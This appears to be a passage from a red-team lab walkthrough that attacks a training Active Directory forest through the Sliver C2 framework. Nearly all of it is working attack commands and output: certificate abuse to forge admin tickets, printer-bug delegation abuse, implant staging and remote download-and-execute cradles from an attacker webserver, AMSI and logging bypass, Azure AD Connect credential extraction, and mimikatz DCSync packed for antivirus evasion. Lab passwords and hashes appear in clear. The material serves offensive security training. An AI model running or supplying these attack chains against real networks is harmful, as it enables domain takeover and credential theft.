Finally, request a TGT for the DA using the certificate and inject in current beacon session.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user:Administrator /certificate:
C:\AD\Tools\Sliver\DA.pfx /password:SecretPass@123 /nowrap /ptt'
```

[\*] Output:

```
[*] Action: Ask TGT
```

```
[*] Using PKINIT with etype rc4_hmac and subject: CN=studentuserx, CN=Users,
DC=us, DC=techcorp, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for:
'us.techcorp.local\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
```

doI[snip]

Let's try to access the us-dc to confirm our privileges using execute and winrs.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-dc 'set us
ername & set computername'
[*] Output:
USERNAME=administrator
COMPUTERNAME=US-DC
[!] Exited with status 6!
```

## **Escalation to EA**

#### Using Certify, Rubeus and execute

Similarly, we can get Enterprise Admin privileges!

Use the following command to request an EA certificate (same command as use previously). Make sure to re-impersonate pawadmin privileges as before to perform the abuse.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50 '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user:pawadmin /certificate:C:\AD \Tools\Sliver\pawadmin.pfx /password:SecretPass@123 /nowrap /ptt'

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50 '/mnt/c/AD/Tools/Sliver/Certify.exe' 'request /ca:Techcorp-DC.techcorp.local\ TECHCORP-DC-CA /template:ForAdminsofPrivilegedAccessWorkstations /altname:Adm inistrator'

Copy all the text between ----BEGIN RSA PRIVATE KEY---- and ----END CERTIFICATE---- and save it to cert.pem.

C:\AD\Tools\Sliver> notepad C:\AD\Tools\Sliver\cert.pem

We need to convert it to PFX to use it. Use opensit binary on the student VM in to do that. I will use **SecretPass@123** as the export password.

```
C:\AD\Tools\Sliver> C:\AD\Tools\Sliver\openssl.exe pkcs12 -in
C:\AD\Tools\Sliver\cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic
Provider v1.0" -export -out C:\AD\Tools\Sliver\EA.pfx'
```

WARNING: can't open config file: /usr/local/ssl/openssl.cnf Enter Export Password: Verifying - Enter Export Password: unable to write 'random state'

Finally, request and inject the EA TGT in the current session. Note that here we specify the user to be the Enterprise Admin techcorp.local\Administrator:

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user:techcorp.local\Administrato
r /dc:techcorp-dc.techcorp.local /certificate:C:\AD\Tools\Sliver\EA.pfx /pass
word:SecretPass@123 /nowrap /ptt'
```

Let's finally access the forest root DC using **execute** and winrs as follows.

[server] sliver (studentX\_https) > execute -o -S -t 50 winrs -r:techcorp-dc '
set username & set computername'

[\*] Output: USERNAME=administrator COMPUTERNAME=TECHCORP-DC [!] Exited with status 6

mideo1.ir

• Abuse the Unconstrained Delegation on us-web to get Enterprise Admin privileges on techcorp.local.

# Compromise the server and escalate to Enterprise Admin privileges

## Using Rubeus, PEzor, SpoolSample and Scshell

Recall that we compromised us-web (which has Unconstrained Delegation enabled) in a previous Handson and used the Printer bug to compromise us.techcorp.local.

We can use a similar method to compromise techcorp.local.

Recall that we also got credentials of webmaster in the previous hands-on. We will use OverPass-The-Hash attack to use webmaster's AES keys using Rubeus since the user has local admin access on us-web.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user:webmaster /aes256:2a653f166
761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0 /opsec /nowrap /ptt'
                                 1300
[*] Output:
S
[*] Action: Ask TGT
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
[!] Pre-Authentication required!
[!]
       AES256 Salt: US.TECHCORP.LOCALwebmaster
[*] Using aes256 cts hmac shal hash: 2a653f166761226eb2e939218f5a34d3d2af005a
91f160540da6e4a5e29de8a0
[*] Building AS-REQ (w/ preauth) for: 'us.techcorp.local\webmaster'
[*] Using domain controller: 192.168.1.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
      doIFujCCBbagAwIBBaE[snip]
```

#### [+] Ticket successfully imported!

| ServiceName  | : | krbtgt/US.TECHCORP.LOCAL |
|--------------|---|--------------------------|
| ServiceRealm | : | US.TECHCORP.LOCAL        |
| UserName     | : | webmaster                |
| UserRealm    | : | US.TECHCORP.LOCAL        |
| StartTime    | : | 4/9/2024 6:49:15 AM      |
| EndTime      | : | 4/9/2024 4:49:15 PM      |
| RenewTill    | : | 4/16/2024 6:49:15 AM     |

```
Flags: name_canonicalize, pre_authent, initial, renewable, forwardable.KeyType: aes256_cts_hmac_sha1Base64(key): dMp6Slhx5HEGFNt3xsBFH+d8nbw5kLYpLd1uT1T0Zk4=ASREP (key): 2A653F166761226EB2E939218F5A34D3D2AF005A91F160540DA6E4A5E29DE8A0
```

We can now use rubeus and SpoolSample (C# MS-RPRN exploit) to abuse the Printer bug along with Unconstrained Delegation.

Start a tcp pivot listener on studentX and gain a session as before.

```
[server] sliver (studentX_https) > pivots tcp -1 53
[*] Started tcp pivot listener :53 with id 1
```

Host NtDropper using HFS / a python3 webserver.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Download the NtDropper on the target.

```
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-web
'curl --output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/NtDr
opper.exe'
```

Host the us-web\_tcp.bin shellcode using HFS / a python3 webserver.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Upload the NtDropper onto us-web and abuse it using scshell with the ssh-agent service as shown in previous objectives.

```
[server] sliver (studentX_https) > scshell -t 50 us-web ssh-agent 'C:\Windows
\System32\cmd.exe /c start /b C:\windows\Temp\NtDropper.exe 192.168.100.X us-
web_tcp.bin'
```

```
[*] Successfully executed scshell (coff-loader)
[*] Got output:
Trying to connect to us-web
Using current process context for authentication. (Pass the hash)
SC HANDLE Manager 0x000001ef4b6a52d0
```

```
Opening ssh-agent
SC_HANDLE Service 0x000001ef4b6a53c0
LPQUERY_SERVICE_CONFIGA need 0x0000014c bytes
Original service binary path "C:\Windows\System32\OpenSSH\ssh-agent.exe"
Service path was changed to "C:\Windows\System32\cmd.exe /c start /b C:\windo
ws\Temp\NtDropper.exe 192.168.100.X us-web_tcp.bin"
Service was started
Service path was restored to "C:\Windows\System32\OpenSSH\ssh-agent.exe"
[*] Session ae82aaf2 us-web tcp - 192.168.100.X:49753->studentX https-> (US-W
```

```
eb) - windows/amd64 - Tue, 09 Apr 2024 07:10:58 DST
```

Now that we have a session on us-web we can begin exploiting Unconstrained Delegation. Start the multiplayer mode to create two live sessions (one on us-web and the other on studentX) on the Sliver C2 to exploit the Printer Bug and capture the TGT in another terminal simultaneously.

```
[server] sliver (studentX_https) > multiplayer
[*] Multiplayer mode enabled!
[server] sliver (studentX_https) > new-operator --name m3rcer --lhost 192.168
.100.X
[*] Generating new client certificate, please wait ...
[*] Saved new client config to: /mnt/c/AD/Tools/Sliver/m3rcer_192.168.100.X.c
fg
```

```
[*] m3rcer has joined the game
```

Spawn another Ubuntu WSL prompt and execute the sliver-client\_linux binary, import the generated configuration using the **import** command and start a new multiplayer session by connecting to the Sliver C2 on a new Kali terminal. Use this to access the us-web session to capture the corresponding TGT using rubeus and access the studentX session on the main Sliver server to perform the MS-RPRN exploit.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
wsluser@studentX:/mnt/c/AD/Tools/Sliver$ sudo ./sliver-client_linux import ./
m3rcer_192.168.100.X.cfg
[sudo] password for wsluser: WSLToTh3Rescue!
2024/04/09 07:17:37 Saved new client config to: /root/.sliver-client/configs/
m3rcer_192.168.100.X.cfg
wsluser@studentX:/mnt/c/AD/Tools/Sliver$ sudo ./sliver-client_linux
Connecting to 192.168.100.X:31337 ...
sliver > sessions
ID Transport Remote Address Hostname
```

| == : |         |             |                 |          |        |          |
|------|---------|-------------|-----------------|----------|--------|----------|
| ===: |         | =========== | =============== | -======= |        |          |
|      | Usernam | ne          | Operating       | System   | Health |          |
| ID   |         | Transport   | Remote Addre    | ess      |        | Hostname |

```
27c01481 pivot 192.168.100.X:49753->studentX_https-> US-Web
NT AUTHORITY\SYSTEM windows/amd64 [ALIVE]
d8fb784b http(s) 192.168.100.X:49753 studentX
US\studentuserX windows/amd64 [ALIVE]
sliver > sessions -i 27c01481
[*] Active session us-web_tcp (27c01481)
sliver (us-web_tcp) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
```

Perform the following consecutively, on the us-web (Sliver Client) session run Rubeus in **harvest** mode which takes the **monitor** mode one step further to capture TGT's since the Sliver session tasks would result in no output if execution occurs beyond the timeout period. **harvest /runfor:<x>** allows to specify how long to run the command and if this is below the Sliver task timeout we should receive the desired output (Note below **timeout** : 45 > **harvest /runfor**: 30 ).

```
[server] sliver (us-web_tcp) > ps -o webmaster
```

| Pid  | Ppid | Owner        | Arch   | Executable  | Session |
|------|------|--------------|--------|-------------|---------|
| 3016 | 5952 | US\webmaster | x86_64 | conhost.exe | 0       |
| 328  | 3496 | US\webmaster | x86_64 | conhost.exe | 0       |
| 1168 | 820  | US\webmaster | x86_64 | conhost.exe | 0       |

sliver (us-web\_tcp) > execute-assembly -A /RuntimeWide -d TaskSchedulerRegula
rMaintenanceDomain -P 3016 -p 'C:\windows\system32\taskhostw.exe' -t 60 '/mnt
/c/AD/Tools/Sliver/Rubeus.exe' 'harvest /runfor:30 /interval:8 /nowrap /targe
tuser:TECHCORP-DC\$'

```
[*] Output:
```

```
[*] Action: TGT Harvesting (with auto-renewal)
[*] Target user : TECHCORP-DC$
[*] Monitoring every 8 seconds for new TGTs
[*] Displaying the working TGT cache every 8 seconds
[*] Running collection for 30 seconds
[*] Refreshing TGT ticket cache (1/19/2024 8:10:31 AM)
 User
                       : TECHCORP-DC$@TECHCORP.LOCAL
                       : 1/19/2024 7:08:57 AM
 StartTime
                      : 1/19/2024 5:08:57 PM
 EndTime
 RenewTill
                       : 1/24/2024 7:37:45 AM
 Flags
                       : name canonicalize, pre authent, renewable, forward
ed, forwardable
 Base64EncodedTicket :
```

#### doIGRTCCBkGgAwIBBaEDAgE[....snip....]

```
[*] Ticket cache size: 1
[*] Sleeping until 9/29/2022 1:43:42 AM (8 seconds) for next display
```

And in the other studentX session (Sliver server) immediately perform the MS-RPRN exploit using SpoolSample. Note that this time we target techcorp-dc:

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 20
'/mnt/c/AD/Tools/Sliver/SpoolSample.exe' 'techcorp-dc.techcorp.local us-web.u
s.techcorp.local'
```

```
[*] Output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
```

On the us-web session (Sliver client) copy the base64 encoded ticket and use it along with Rubeus to Pass the Ticket.

Use Rubeus to import and Pass the Ticket in our studentX session.

```
[server] sliver (studentX_https) > inline-execute-assembly -t 40 '/mnt/c/AD/T
ools/Sliver/Rubeus.exe' 'ptt /ticket:"doIGRTCCBkGgAwIBBaEDAgE..."'
[*] rubeus output:
[*] Action: Import Ticket
[*] Action: Import Ticket
[+] Ticket successfully imported!
```

[+] inlineExecute-Assembly Finished

We can now run a DCSync attack to validate the imported ticket. Test DCSync rights using StandIn and PEzor remotely using **Isadump::dcsync /user:TECHCORP\krbtgt.** 

Spawn a new Ubuntu WSL prompt and use PEZor as before to convert mimikatz into a .NET binary with DCSync arguments and rename the binary accordingly as follows.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
```

```
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"lsadump::dcsync /user:TECHCORP\krbtgt /domain:techcorp.local" "exit
"'
```

```
[?] Unhook enabled
[?] Anti-debug enabled
[?] Fluctuate: NA
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
 [ Instance type : Embedded
 [ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
 [ Entropy
                 : Random names + Encryption
 [ Compressed
                : aPLib (Reduced by 55%)
 [ File type
                 : EXE
 [ Parameters : "lsadump::dcsync /user:TEQHCORP\krbtgt /domain:techcorp.l
ocal" "exit"
 [ Target CPU : x86+amd64
 [ AMSI/WDLP/ETW : continue
 [ PE Headers : overwrite
 [ Shellcode
                 : "/tmp/tmp.LZON5B8Mqa/shellcode.cs"
 [ Exit
                 : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
```

PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.ex
e.packed.dotnet.exe
```

Test DCSync from the studentX session (remotely using mimikatz-dcsync.exe.packed.dotnet.exe as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.exe.packed.dotnet.exe'
```

```
[*] Output:
```

```
.######. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'######' > https://pingcastle.com / https://mysmartlogon.com ***/
```

```
[snip]
mimikatz(commandline) # lsadump::dcsync /user:techcorp\krbtgt
/domain:techcorp.local
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'techcorp\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS NEGOTIATE (9)
Object RDN
                    : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
                   : 30000000 ( USER_OBJECT )
Account Type
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
Account expiration :
Password last change : 7/4/2019 1:52:52 AM
Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-502
Object Relative ID : 502
Credentials:
  Hash NTLM: 7735b8be1edda5deea6bfbacb7f2c3e7
    ntlm- 0: 7735b8be1edda5deea6bfbacb7f2c3e7
   lm - 0: 295fa3fef874b54f29fd097c204220f0
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
   Random Value : 9fe386f0ebd8045b1826f80e3af94aed
* Primary:Kerberos-Newer-Keys *
   Default Salt : TECHCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256 hmac (4096) :
290ab2e5a0592c76b7fcc5612ab489e9663e39d2b2306e053c8b09df39afae52
      aes128 hmac
                    (4096) : ac670a0db8f81733cdc7ea839187d024
                      (4096) : 977526ab75ea8691
      des cbc md5
* Primary:Kerberos *
    Default Salt : TECHCORP.LOCALkrbtgt
    Credentials
      des cbc md5 : 977526ab75ea8691
[snip]
```

- Find out the machine where Azure AD Connect is installed.
- Compromise the machine and extract the password of AD Connect user in clear-text.
- Using the AD Connect user's password, extract secrets from techcorp-dc.

## Enumerate where Azure AD Connect is installed

#### **Using Stracciatella**

We can find out the machine where Azure AD Connect is installed by looking at the Description of special account whose name begins with MSOL\_. We can use the ADModule to do so. We can use Stracciatella to execute a simple PowerShell script to do this as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "gc C:\AD\Tools\Sliver\FindAzu
reADConnectPrincipals.ps1"'
```

#### [\*] Output:

Import-Module C:\AD\Tools\Sliver\ADModule-master\Microsoft.ActiveDirectory.Ma
nagement.dll
Import-Module C:\AD\Tools\Sliver\ADModule-master\ActiveDirectory\ActiveDirect
ory.psdl
Get-ADUser -Filter "samAccountName -like 'MSOL\_\*'" -Server techcorp.local -Pr
operties \* | select SamAccountName,Description | fl

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-c "C:\AD\Tools\Sliver\FindAzureA
DConnectPrincipals.ps1"'
```

#### [\*] Output:

```
SamAccountName : MSOL_16fb75d0227d

Description : Account created by Microsoft Azure Active Directory Connect

with installation

identifier 16fb75d0227d4957868d5c4ae0688943 running on compu

ter US-ADCONNECT

configured to synchronize to tenant techcorpus.onmicrosoft.c

om. This account must

have directory replication permissions in the local Active D

irectory and write

permission on certain attributes to enable Hybrid Deployment
```

# Compromise the machine and extract the password of AD Connect user

## Using Rubeus, scshell, ADConnect.ps1 and Stracciatella

Recall that we already have administrative access to us-adconnect as helpdeskadmin. With that access, we can extract credentials of MSOL\_16fb75d0227d account in clear-text. We will use the adconnect.ps1 script for that.

Connect to us-adconnect as helpdeskadmin. Run the below command using rubeus to impersonate helpdeskadmin:

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /domain:us.techcorp.local /user:h
elpdeskadmin /aes256:f3ac0c70b3fdb36f25c0d5c9cc552fe9f94c39b705c4088a2bb7219a
e9fb6534 /opsec /nowrap /show /ptt'
```

[\*] Output:

```
[*] Action: Ask TGT
```

```
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
[!] Pre-Authentication required!
[!] AES256 Salt: US.TECHCORP.LOCALhelpdeskadmin
[*] Using aes256_cts_hmac_shal hash: f3ac0c70b3fdb36f25c0d5c9cc552fe9f94c39b7
05c4088a2bb7219ae9fb6534
[*] Building AS-REQ (w/ preauth) for: 'us.techcorp.local\helpdeskadmin'
[*] Using domain controller: 192.168.1.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
```

doIF6jCCBeagAwIBBaEDAgE[snip]

#### [+] Ticket successfully imported!

| ServiceName      | : | krbtgt/US.TECHCORP.LOCAL                                   |
|------------------|---|------------------------------------------------------------|
| ServiceRealm     | : | US.TECHCORP.LOCAL                                          |
| UserName         | : | helpdeskadmin                                              |
| UserRealm        | : | US.TECHCORP.LOCAL                                          |
| StartTime        | : | 4/30/2024 6:45:49 AM                                       |
| EndTime          | : | 4/30/2024 4:45:49 PM                                       |
| RenewTill        | : | 5/7/2024 6:45:49 AM                                        |
| Flags            | : | <pre>name_canonicalize, pre_authent, initial, renewa</pre> |
| ble, forwardable |   |                                                            |
| КеуТуре          | : | aes256_cts_hmac_sha1                                       |

```
Base64 (key): Eyqx6YtyDPsLZ9LuLi8KoLYLztoaeGFW4pFZ37uBldU=ASREP (key): F3AC0C70B3FDB36F25C0D5C9CC552FE9F94C39B705C4088A2BB7219AE9FB6534
```

Next, create a tcp pivot listener in the current studentX session to move laterally.

Generate the corresponding Sliver implant service executable for the tcp listener on studentX.

[server] sliver (studentX\_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name us-adconnect\_tcp -s Implants/us-adconnect\_tcp.bin

```
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m39s
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/us-adconnect tcp.bin
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from /mnt/c/AD/Tools/Sliver.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Back in the Sliver studentX session, download the NtDropper onto us-adconnect remotely using the **execute** command and winrs access.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-adconnect
'curl --output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/NtDro
pper.exe'
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Leverage scshell to move laterally as before to gain a session on us-adconnect.

[server] sliver (studentX\_https) > scshell -t 80 us-adconnect ssh-agent 'C:\W
indows\System32\cmd.exe /c start /b C:\Windows\Temp\NtDropper.exe 192.168.100
.X us-adconnect\_tcp.bin'

```
[*] Session 27e2d6c2 us-adconnect_tcp - 192.168.100.X:54788->studentX_https->
(US-ADConnect) - windows/amd64 - Tue, 30 Apr 2024 07:50:23 DST
```

Now that we have a session on us-adconnect, we can attempt to execute

C:\AD\Tools\Sliver\adconnect.ps1 to extract credentials of MSOL\_ account. Before doing so make sure to append **ADConnect** to the end of the ADConnect.ps1 script. Next host it on a python3 webserver as follows.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

We can now use Stracciatella to download and invoke this script. Stracciatella also supports executing XOR encoded scripts. This helps bypass argument / command-line based detections and also helps in quote parsing issues in Sliver.

Use encoder.exe which is an executable converted from Stracciatella's encoder.py (with minor corrections) to XOR encrypt the following download and execute cradle using a single byte key of choice (0x31 in this case).

```
C:\AD\Tools\Sliver> notepad C:\AD\Tools\Sliver\cmd.txt
```

```
C:\AD\Tools\Sliver> type C:\AD\Tools\Sliver\cmd.txt
IEX(New-Object Net.WebClient).DownloadString("http://192.168.100.X/adconnect.
ps1")
```

```
C:\AD\Tools\Sliver> C:\AD\Tools\Sliver\encoder.exe -x 0x31 C:\AD\Tools\Sliver
\cmd.txt
eHRpGX9URhx+U1tUUkURf1RFH2ZUU3JdWFRfRRgfdV5GX11eUFViRUNYX1YZE11FRUELHh4ACAMfA
```

AcJHwABAR8DCB5QVVJeX19UUkUfQUIAExg=

Copy the encoded command and leverage it with Stracciatella. Perform execution using **inline-executeassembly** as follows.

```
[server] sliver (us-adconnect_tcp) > inline-execute-assembly -t 50 '/mnt/c/AD
/Tools/Sliver/Stracciatella.exe' '-v -x 0x31 -e "eHRpGX9URhx+U1tUUkURf1RFH2ZU
U3JdWFRfRRgfdV5GX11eUFViRUNYX1YZF11FRUELHh4ACAMfAAcJHwABAR8DCB5QVVJeX19UUkUfQ
UIAFhg="'
```

```
[*] Successfully executed inline-execute-assembly (coff-loader)
[*] Got output:
[+] Success - Wrote 421513 bytes to memory
```

[+] Using arguments: -v -x 0x31 -e "eHRpGX9URhx+U1tUUkURf1RFH2ZUU3JdWFRfRRgfd V5GX11eUFViRUNYX1YZF11FRUELHh4ACAMfAAcJHwABAR8DCB5QVVJeX19UUkUfQUIAFhg=" :: Stracciatella - Powershell runspace with AMSI and Script Block Logging d isabled. Mariusz Banach / mgeeky, '19-22 <mb@binary-offensive.com> v0.6 [.] Using decoding key: 49 [.] Powershell's version: 5.1 [.] Language Mode: FullLanguage [+] No need to disable Constrained Language Mode. Already in FullLanguage. [+] Script Block Logging Disabled. [+] AMSI Disabled. PS> IEX(New-Object Net.WebClient).DownloadString('http://192.168.100.29/adcon nect.ps1') AD Connect Sync Credential Extract POC (@ xpn ) AD Connect Sync Credential Extract v2 (@ xpn ) [ Updated to support new cryptokey storage method ] [\*] Querying ADSync localdb (mms server configuration) [\*] Querying ADSync localdb (mms management agent) [\*] Using xp cmdshell to run some Powershell as the service user [\*] Credentials incoming... Domain: techcorp.local Username: MSOL 16fb75d0227d Password: 70&n1{p!Mb7K.C}/USO.a{@m\*%.+^230@KAc[+sr}iF>Xv{1!{=/}}3B.T8IW-{)^Wj ^zbyOc=Ahi]n=S7K\$wAr; sOlb7IFh}!%J.00}?zQ8]fp&.5w+!!IaRSD@qYf

[+] inlineExecute-Assembly Finished

## Extract secrets from techcorp-dc

## Using Rubeus and PEzor

Now, we can use this password to run DCSync attacks against the target domain (techcorp.local in present case). Run the below command in the studentX session using Rubeus to gain MSOL\_16fb75d0227d privileges.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /domain:techcorp.local /user:MSOL
16fb75d0227d /password: '70&n1{p!Mb7K.C)/USO.a{@m*%.+^230@KAc[+sr}iF>Xv{1!{=/
}}B.T8IW-{}^Wj^zbyOc=Ahi]n=S7K$wAr;sOlb7IFh}!%J.o0}?zQ8]fp&.5w+!!IaRSD@qYf'
/nowrap /show /ptt'
[*] Output:
[*] Action: Ask TGT
[*] Using rc4 hmac hash: C1DB8CDCB7A89F56DD00B77E384C2C9C
[*] Building AS-REQ (w/ preauth) for: 'techcorp.local\MSOL 16fb75d0227d'
[*] Using domain controller: 192.168.1.1:88
                                 de01
[+] TGT request successful!
[*] base64(ticket.kirbi):
     doIF8DCCBe[snip]
[+] Ticket successfully imported!
 ServiceName
                           : krbtgt/techcorp.local
 ServiceRealm
                           : TECHCORP.LOCAL
 UserName
                           : MSOL 16fb75d0227d
 UserRealm
                           : TECHCORP.LOCAL
                           : 5/1/2024 7:07:43 AM
 StartTime
 EndTime
                           : 5/1/2024 5:07:43 PM
 RenewTill
                           : 5/8/2024 7:07:43 AM
 Flags
                           : name canonicalize, pre authent, initial, renewa
ble, forwardable
 КеуТуре
                           : rc4 hmac
                           : apOkHtWAnPjp7LazNzW6tA==
 Base64 (key)
 ASREP (key)
                           : C1DB8CDCB7A89F56DD00B77E384C2C9C
```

We can now attempt to perform a Dcsync. Spawn a new Ubuntu WSL prompt and use PEZor as before to convert mimikatz into a .NET binary with DCSync arguments and rename the binary accordingly as follows.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"lsadump::dcsync /user:TECHCORP\administrator /domain:techcorp.local
" "exit"'
[?] Unhook enabled
[?] Anti-debug enabled
[?] Fluctuate: NA
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
 [ Copyright (c) 2019-2021 TheWover, Odzhan
  [ Instance type : Embedded
 [ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
 [ Entropy : Random names + Encryption
 [ Compressed
                : aPLib (Reduced by 55%)
                : EXE
 [ File type
  [ Parameters : "lsadump::dcsync /user:TECHCORP\krbtgt /domain:techcorp.l
ocal" "exit"
  [ Target CPU
                : x86+amd64
  [ AMSI/WDLP/ETW : continue
 [ PE Headers : overwrite
 [ Shellcode
                 : "/tmp/tmp.LZON5B8Mqa/shellcode.cs"
 [ Exit
                 : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
```

```
